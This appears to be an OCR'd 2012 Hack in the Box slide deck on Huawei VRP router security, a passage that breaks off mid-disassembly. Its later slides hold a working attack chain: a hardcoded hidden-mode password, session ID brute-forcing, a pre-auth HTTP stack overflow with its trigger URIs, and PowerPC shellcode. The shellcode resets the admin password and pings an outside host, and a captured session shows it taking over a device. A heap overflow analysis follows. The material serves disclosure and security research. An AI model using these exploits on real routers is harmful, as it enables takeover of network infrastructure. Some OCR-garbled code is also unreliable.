

# HUAWEI ROUTERS

Hack in the Box 2012



## INTRODUCTION

In which we also look at disclosure and reporting.

### BACKGROUND AND MARKET

- Huawei is the #2 telecommunications equipment vendor worldwide
  - Founded 1988
  - 155.000 employees worldwide
- Three major business units
  - Telecom Networks
    - Accounted for 15.7% global carrier network infrastructure market in 2010
    - Customers are 80% of the world's top 50 telecoms
  - Global Services
    - Builds and operates networks for clients
    - 47 managed services contracts in 2010 alone
  - Devices
    - White label products and branded cellphones
    - 120 million devices, 30 million of which were cellphones



### PRODUCT RANGE

- Radio Access equipment
  - BTS and BSC
- Fixed line equipment
  - Fiber and copper infrastructure, DSLAMs
- Transport network
  - Optical transport, MSTP, microwave
- Core network
  - CDMA, soft switches, session border controller, IP multimedia, Universal Media Gateways
- Telco infrastructure
  - Antennas, power supplies, etc.
- Storage
  - Cloud, SAN, NAS
- Software
  - Network Management, CRM, enterprise solutions
- Devices
  - Mobile phones, mobile broadband, home devices

## ROUTING EQUIPMENT

- Data communications equipment
  - NE Series (5000E, 80/40, 80E/40E, 20/20E)
  - AR Series (3200, 2200, 1200, 49, 46, 29, 28, 19, 18)
  - Metro Service Switches (CX series)
  - Ethernet switches (S series)
  - The router and switch products are also known as "Quidway"
- There are H3C (Huawei-3Com) versions as well
  - On April 12, 2010, Hewlett-Packard completed its acquisition of 3Com Corporation
  - Statements from Huawei and HP differ on who uses what code
    - Following our DEFCON talk, HP immediately provided information and machines for testing
- Interesting past joint venture: Huawei-Symantec

### PRODUCT SECURITY

- Taking on an open, transparent and sincere attitude, Huawei is willing to work with all governments, customers and partners through various channels to jointly cope with cyber security threats and challenges from cyber security."
  - http://www.huawei.com/en/about-huawei/corporateinfo/declarations/cyber-security/index.htm
- "Huawei calls for global cooperation in data protection. Founder of Chinese telecom giant, which has faced security concerns in the US and Australia, makes call for global cooperation to improve data protection, according to reports."
  - http://www.zdnet.com/huawei-calls-for-global-cooperation-in-data-protection-2062305225/
- Following our DEFCON Talk, Huawei published "Cyber Security Perspectives"
  - by John Suffolk, Global Cyber Security Officer

### SECURITY HANDLING

- The product security team used to be hard to find
  - There was a CERT team for the FIRST membership
  - Now there is a PSIRT (used to be called NSIRT)
    - http://www.huawei.com/ilink/en/special-release/HW\_093771
  - The PSIRT is now listed on OSVDB.
- Product security advisories are published "for customers"
  - You need to be registered / logged in on their web site
  - We have been provided with previews of advisories in PDF format
    - Huawei-SA-20120808-01-HTTP-Module
    - Huawei-SA-20120808-02-HTTP-Module
    - Huawei-SA-20120808-03-HTTP-Module
- Product security related updates to software are currently not marked as such
  - According to private reports, security vulnerabilities used to get fixed "on the fly" when customers complaint
- The UK-based "Huawei Cyber Security Centre" actively audits code of Huawei products

### WORK IN PROGRESS

| <b>W</b> HUAWEI                                                                                                    |                                    | Welcome Common User                                  | English / 中文   Log Out   |
|----------------------------------------------------------------------------------------------------|------------------------------------|------------------------------------------------------|--------------------------|
| SOLUTIONS                                                                                                    | PRODUCTS   SERVICES   SUPPORT      | ABOUT US                                             | 0,                       |
| Technical Support  Emergency Response  Security Advisories  Security Response process  Security Patches  Security Tools | Security Advisories  Product Line: | Product Family: ———————————————————————————————————— | views Publication Date ✓ |
|                                                                                                    | Total <u>0</u> , Page 1/1          |                                                      |                          |



### **VRP**

In which we talk about software on routers.

#### VERSATILE ROUTING PLATFORM

- The Versatile Routing Platform (VRP) is the software platform used on data communication products of the vendor
- Multiple branches are known:
  - VRP 1.x and 2.x Not the Cisco IOS copy!
    - In fact only Cisco's EIGRP code and DUAL algorithm were copied verbatim, including a bug in Cisco's EIGRP code
    - CLI and commands were imitated from IOS
    - User manuals were copied
  - VRP 3.x: VxWorks 3.x based
  - VRP 5.x: VxWorks 5.x based
    - According to Huawei largely rewritten
  - VRP 8.x: Unknown (new in 2011)
- Versioning based on platform, release and revision
  - E.g. S3500EA-VRP520-F5305L01.bin
- Also known as: COMWARE (OEM), VXLS

#### VERSION DISTRIBUTION



### MANAGING VRP

- Standard interfaces
  - Command line interface (CLI)
    - Via SSH, Telnet and Console
  - Web based configuration
  - NetConf (RPC/XML)
  - SNMP
- Branch Intelligent Management System (BIMS)
  - Remotely update configuration and software
- Language settings for Chinese and English
  - Including the logging functions
  - Debug functionality often only available in Chinese

### HIDDEN COMMANDS

```
*******************
  Copyright (c) 2004-2007 Hangzhou H3C Tech. Co., Ltd. All rights reserved.
  Without the owner's prior written consent,
  no decompiling or reverse-engineering shall be allowed.
     *********************
Login authentication
Username: admin
Password:<our password:
<H3C>system-view
System View: return to User View with Ctrl+Z.
[H3C]_
Now you enter a hidden command view for developer's testing, some commands may
affect operation by wrong use, please carefully use it with our engineer's
direction.
[H3C-hidecmd]en_diagnose
input password (1-12 characters): huawei-3com
This mode is for our engineers to test. Running these commands could result in
exceptions. Please do not run these commands without directions of our
engineers.
[H3C-diagnose]
```



# VRP IMAGES

In which we take a look at some internals.

### IMAGE AVAILABILITY

- The support area on Huawei's web site contains images
  - You have to get "authorized" to download them
    - No idea how that works
- The flash file system is available via FTP on devices, including the current image
  - system is the image
  - http.zip contains the static web content
  - config.cfg contains the current configuration
  - webinit.cfg contains the default configuration
- Legal access to images is difficult
  - Buying entire routers helps

### IMAGE FORMAT

- VRP image headers differ greatly per platform
  - It looks like most platforms have their own image format
- VRP3.x images tend to only have one header and one compressed file inside
- VRP5.x images are variations of custom archive formats
  - Commonly the file extension is .cc
  - Some of these formats contain file descriptions
  - So far, no cryptographic protections have been found
- Images for recent devices contain many firmwares for subsystems and multiple bootloader images
  - 33 files in an AR1220 image
  - 30 files in a NE20 image
  - 256 files in a NE40E/80E image
- Compression algorithms observed so far: ARJ, ZIP, deflate, 7zip, LZS (INCITS/ANSI X3.241-1994)

### SAMPLE IMAGE

```
NE20V200R005C05SPC100:
00001824 (9719792): Main File!
                                                           LZS compressed, 63MB main image
00946814 ( 78680): Please put your Description Here!
                                                           ARJ archive data
00959B6C ( 6776): Please put your Description Here!
                                                           ARJ archive data
0095B5E4 ( 11672): Please put your Description Here!
                                                           ARJ archive data
0095E37C ( 8408): Please put your Description Here!
                                                           ARJ archive data
00960454 ( 19040): Please put your Description Here!
                                                           ARJ archive data
00964EB4 ( 120640): Please put your Description Here!
                                                           ARJ archive data
009825F4 ( 55672): Please put your Description Here!
                                                           ARJ archive data
0098FF6C ( 99328): Please put your Description Here!
                                                           ARJ archive data
009A836C ( 6264): Please put your Description Here!
                                                           ARJ archive data
009A9BE4 ( 18888): Please put your Description Here!
                                                           ARJ archive data
009AE5AC ( 104008): Please put your Description Here!
                                                           ARJ archive data
009C7BF4 ( 47336): Please put your Description Here!
                                                           ARJ archive data
009D34DC (139912): Please put your Description Here!
                                                           ARJ archive data
009F5764 ( 126912): Please put your Description Here!
                                                           ARJ archive data
00A14724 ( 59048): Please put your Description Here!
                                                           ARJ archive data
00A22DCC (837368): Please put your Description Here!
                                                           ARJ archive data
00AEF4C4 ( 219920): Please put your Description Here!
                                                           ARJ archive data
00B24FD4 ( 669392): V200R005C03SPC001B01B
                                                           ARJ archive, bootloader, IPsec
00BC86A4 ( 250744): Boot load file TYPE!
                                                           ARJ archive, VXWORKS bootloader
00C05A1C ( 208800): NE20 Big BootRom File!
                                                           ARJ archive, bootloader
00C389BC ( 298924):
                                                           another Bootloader
00C81968 ( 167320): South Bridge Logic!
                                                           data
00CAA700 ( 234760): Please put your Description Here!
                                                           ARJ archive data
00CE3C08 ( 137856): 00000001
                                                           ELF 32-bit PowerNP
00D05688 ( 138928): 00000002
                                                           ELF 32-bit PowerNP
00D27538 ( 130904): 00000003
                                                           ELF 32-bit PowerNP
00D47490 ( 138560): 00000004
                                                           ELF 32-bit PowerNP
00D691D0 ( 138136): 00000005
                                                           ELF 32-bit PowerNP
00D8AD68 (
            2016): config!
                                                           ASCII text
```

#### HARDWARE ARCHITECTURES

- All machines we have seen are PowerPC based
- AR-18 and AR-28 are similar to other shared memory router platforms (think Cisco 2600)
- AR1200/2200/3200 are more modular (think Cisco 1700)
  - ARM9 and ARM11 sub-systems
  - FPGAs
  - Broadcom chipsets
- NE20, 40 and 80 are highly modular routing platforms with hardware acceleration
  - Using IBM PowerNP network processors (NP4GS3)
    - Classification, encapsulation, IP parsing in hardware
    - Highly parallel execution: 8 dyadic protocol processor units (DPPUs), 2 picocode processors and 4 threads per DPPU

### DEFAULT SERVICES

- Services enabled by default obviously depend on the VRP version and platform
- Usually open by default are:
  - SSH
  - HTTP / Web Management (CPE devices)
  - FTP
- Also commonly open are:
  - Telnet
  - X.25 over TCP
  - H.323 on multiple ports
- Disabling the default services is a fairly recent feature on this platform
- The BIMS client can be triggered by DHCP

### **CODE QUALITY**

- Multiple re-implementations of functions like memcpy, strcpy, strnstr, etc.
  - # of calls to sprintf() is linear function of machine size
  - A sample of VRP 3.4 for H3C AR-18 calls sprintf 10730 times
  - A sample of VRP 3.4 for Huawei AR-28 calls sprintf 16420 times
  - A sample of VRP 5.5 for Huawei NE20 calls sprintf 27753 times
- SSH server is a complete rewrite
  - Reports the internal FSM state when failing
    - ... as in: the name of the state constant
  - OpenSSH fails handshake:
     RSA modulus is 512, 768 is required
- The NULL-Page is mapped
  - ... as in RWX mapped



## WEB MANAGEMENT

In which we start to wonder.

### THE WEB UI



### THE WEB UI

- Only works in Internet Explorer
  - Some VRP versions don't work at all
- Uses a Session-ID, called UID: the hex representation of a 32Bit value
  - We only need to test
     11 Bit of the UID in order to gain access
  - We can log in with a simple Perl script ...



### REMOTE SESSION HIJACK

```
[fx@box]$ per]
Found active session ID: AB180100 - dumping config:
HTTP/1.1 200 OK
Allow: GET, POST, HEAD
MIME - Version: 1.1
Server: Lanswitch - V100R003 HttpServer 1.1
Date: SAT, 1 Jan 2000 20:53:16
Connection: close
Content-Type: text/cfg
Last-Modified: SAT, 1 Jan 2000 20:53:16
sysname H3C
 cpu-usage cycle 1min
connection-limit disable
connection-limit default action deny
 connection-limit default amount upper-limit 50 lower-limit 20
DNS resolve
DNS-proxy enable
web set-package force flash:/http.zip
```



# THE HTTP SERVER

In which we aleph1.

### REMOTE HTTP PRE-AUTH

- The HTTP server tries to determine if a resource needs a valid UID (session)
- This is done by hard-coded sub-string comparisons
  - Never mind that one should be able to determine the same from the content directory of HTTP.ZIP dynamically
- If a URI matches a resource that doesn't need a UID, the URI is strcpy()ed into a buffer
  - That buffer is too small
  - That buffer is on the stack



### REMOTE HTTP PRE-AUTH

- Any of the following will work:
  - /wcn/images[...]
  - /wcn/js[...]
  - /wcn/[...].js
  - /wcn/[...].htm
  - /wcn/[...].html
  - /wcn/en/user.data3[...]
  - /wcn/cn/user.data3[...]
- 450 bytes URI length are sufficient
- We directly get control of PC
- No logging involved
- Only the latest VRP versions allow the server to be disabled, otherwise you must use ACLs

### HTTP CRASHING

```
Exception Name:
                            INSTRUCTION ACCESS EXCEPTION
Exception Instruction:
[\ldots]
Register contents:
           r0, Val = 0x50505050
                                              r1, Val = 0x03a54a58;
Reg:
                                 ; Req:
           r2, Val = 0x0012bee8;
                                              r3, val = 0x000000000
Reg:
                                  Reg:
           r4, Val = 0x00003032;
                                              r5. Val = 0x0535e004
Reg:
                                  Reg:
           r6. Val = 0x00000140
                                  Reg:
                                              r7. Val = 0x00003032
Reg:
           r8. Val = 0x0000004f
                                              r9. Val = 0x00000001
Reg:
                                  Req:
          r10, Val = 0x02f8cbf8
                                             r11, Val = 0x00000001
Reg:
                                  Reg:
          r12. Val = 0x22000022
                                             r13. Val = 0x000000000
Reg:
                                  Reg:
          r14, Val = 0x0153aab4;
                                             r15, Val = 0x01359084
Reg:
                                  Reg:
          r16, Val = 0x0153923c;
                                             r17, Val = 0x02b70000
Reg:
                                  Reg:
          r18. Val = 0x00005dd0
                                             r19, Val = 0x01359084
                                  Reg:
Reg:
Reg:
          r20, Val = 0x02f90000
                                  Reg:
                                             r21, Val = 0x0535e664
          r22. Val = 0x03a54a70
                                             r23. Val = 0x01539ba4
Reg:
                                  Req:
Req:
          r24, Val = 0x03a54a88
                                   Req:
                                             r25, Val =
                                             r27, Val =
          r26, Val =
Reg:
                                   Reg:
          r28. Val = (
                                             r29. Val =
Reg:
                                   Reg:
                                             r31, Val =
Req:
          r30, Val = (
                                   Req:
                                             bar, Val =
           cr. Val = 0x42000022
Reg:
                                  Reg:
                                             lr, Val =
          xer, Val = 0x20000000
                                  Reg:
Reg:
          ctr. Val = 0x00000032:
                                  Reg:
                                            srr0, Val =
Reg:
         srr1, Val = 0x2000b032; Req:
                                             dar, Val =
Reg:
Dump stack(total 512Bytes,16Bytes/line):
```

### JUMP TARGET

- This being a string overflow, no 0x00 bytes for us
  - No, the HTTP server is not capable of URLdecoding, why would it?
- Image base is 0x0001000
  - Everything after 0x01000000 is image dependent
- ROM is mapped at 0xFFF80000, but not executable
  - PPC memory maps can be different for instructions and data
- But image dependent, we can return to the stack
  - We have registers pointing to the stack we smashed
  - We simply reuse a mtctr / bctrl sequence



# ASIAN SEAFOOD

In which we shell out.

### ON BOARD FUNCTIONS

- VRP comes with a pair of functions that executes CLI commands
  - There seems to be no privilege check
  - You have to call them both and in order
- The addresses of those functions are image dependent
  - Good enough for us now
- More advanced shellcode uses the same string cross-reference function identification that was presented years ago for Cisco IOS
  - Only available on some images, as others use the counter register to call said functions

### **STRATEGY**

- To get around the limitations of HTTP and string functions, we encode our commands XOR 0xAA
- We decode in-place on the stack and issue a number of CLI commands
  - For verification purposes, we end with a ping command to ourselves, so we see that everything worked
- Command sequence:
  - system-view
  - local-user admin
  - password simple HITB
  - return
  - ping secret.host.phenoelit.de

### SIMPLE VRP SHELLCODE

```
begin:
# mask (0x101) + 8 bytes stack offset
# + padding (40) + length of this decode
addi %r31, %r1,
( 0x101 + 8 + 40 + ( end - begin ) )
     %r28, 0x101
# r31 now points to end: + mask
lbz %r29, -0x101(%r31) # length byte
addi %r31, %r31, 0x105 # increment
subi %r31, %r31, 0x101 # subtract mask
decodeLoop:
1bz \%r30. -0x101(\%r31)
xori %r30, %r30, 0xAAAA
stb %r30, -0x101(%r31)
dcbf %r28, %r31 # flush cache
.long 0x7c1004ac # sync
addi %r31, %r31, 0x102 # increment with
mask
subi %r31, %r31, 0x101 # subtract mask
addi %r29, %r29, 0x101 # mask
addic. %r29, %r29, -0x102 # mask + 1
bne decodeLoop
```

```
%r29, %r31
addi %r31, %r1,
   (0x101 + 8 + 40 + (end - begin) + 4)
nextCommand:
subi %r4, %r31, 0x101
li %r3. 0x3e7
bla 0x00A96ADC
li %r3. 0x3e7
bla 0x00AAA2FC
findNull:
lbz %r30, -0x101(%r31) # get byte
addi %r31, %r31, 0x102 # increment with mask
subi %r31, %r31, 0x101 # subtract mask
addi %r30, %r30, 0x101
cmpwi %r30, 0x101
                      # compare word to 0x00
beg nextCommand
.long 0x7c1fe801
                      # cmpw %r31, %r29
ble findNull
# epilog of the calling function, for cleanup
ba 0x1541474
end:
```

### THE RESULT

```
[fx@box exploit]# tcpdump -c 2 -n host 1.2.3.4 and icmp &
[1] 5635
[fx@box exploit]#
listening on eth0, link-type EN10MB (Ethernet), capture size 65535 bytes
[fx@box exploit]# ./manage.pl 1.2.3
23:12:14.442733 IP 1.2.3.4 > 9.8.7.6: ICMP echo request, id 43982, seq 1, length 64
23:12:14.442758 IP 9.8.7.6 > 1.2.3.4: ICMP echo reply, id 43982, seq 1, length 64
[fx@box exploit]# telnet 1.2.3.4
Trying 1.2.3.4...
Connected to 1.2.3.4.
Escape character is '^]'.
************************
  Copyright (c) 1998-2011 Huawei Technologies Co., Ltd. All rights reserved.
 Without the owner's prior written consent,
  no decompiling or reverse-engineering shall be allowed.
Login authentication
Username:admin
Password:
<Quidway>
```



# THE VRP HEAP

In which we bims it.

### THE BUG

- The BIMS client function parses an HTTP response
  - Stores the Content-Length (integer) at \*r4.
- The code then malloc()s Content-Length+1 bytes of memory
- And copies r31 many bytes to the buffer.
  - r31 is now the amount of content bytes we have already received

```
bims_http_sub_443FDC
      # will store content length at
                  r31, r3
loc_443FA8
      mr.
       bne
                  r0, 0x570+var_28(r1)
       lwz
       1wz
                  r4, 0(r28)
                  r3, 0x40E # 0x40E0002
       lis
                  r31, r0, r30 # <math>r31 =
      bytes
                                 # received
      so far
      addi
                  r4, r4, 1
r3, r3, 2 # 0x40E0002
      ori
                  malloc_
                  r3, 0
      cmpwi
                  r3.0x9C(r28)
      stw
      bne
                  loć 443F48
[...]
loc_443F48:
                  r4, 0x570+var_28(r1)
       lwz
                  r3Ó,
      ((dword_105BF74+0x10000)@h)
                  r5, r31
      mr
                  r4, r27, r4
      add
                  r0, dword_105BF74@1(r30)
                  memcpy
```

# THE BUG

- So basically we have a straight-forward heap overflow.
- We specify some small Content-Length and then just send more content.
- Nice thing: We control the size of the buffer that is allocated.
- To exploit this vulnerability, we'll need to have a look at the allocator...

- malloc() will check the requested size (in r31) and store some small number in r5 (depending on the size)
- Then, if r5 != 0, it will call malloc\_worker.
- In malloc\_worker, we find that r5 is an index into some table, used to determine the free list to be used for chunks of the requested size

```
cmplwi
             r31. 0x40 # size in r31
  ble
  cmplwi
             r31. 0x80
  ble
              loc_D4518
loc_D4518:
  Ίi
             r5, 7
loc_D452C
loc_D4520:
             r5, 6
loc_D452C
loc D4528:
             r5, 5
loc_D452C:
             r5, 0
loc_D454C
  cmpwi
  bne
                             # "!VOS"
  lis
             r4, aVos@h
             r3. r30
             r4, r4, avos@l # "!vos"
  addi
             sub_D53F8
              loc D4564
loc_D454C:
  lis
             r3, 0x121 # 0x120A998
  addi
             r3, r3, -0x5668 # 0x120A998
r4, r30
  clrlwi
             r6, r31, 16
             malloc_worker # bin number in r5
```

- malloc\_worker first determines the free list to use and pulls out the first chunk in that list
- Two sanity checks are performed on that chunk:
  - The chunk header has to start with 0xEFEFEFEF.
  - \*(chunk+4) has to be a pointer to an allocator structure.
  - The allocator structure has to contain the string "!PGH" at offset 0x14.
- Then the chunk is unlinked from the free list by performing a pointer exchange

```
# r9=freelist->nxt
lwzx
          r9, r8, r29
lis
          r0, -0x1011
                          # Oxefefefef
1wz
          r31, 0x24(r9) # this = r9->next
ori
          r0, r0, 0xefef # 0xefefefef
1wz
          r9, 0(r31)
          r9. r0
                          # *this == 0xEFEFEFEF ?
CMDW
bne
          error
1wz
          r9, 4(r31)
                          # get pointer to
                          # pah struct
cmpwi
          r9. 0
beq
          error
1wz
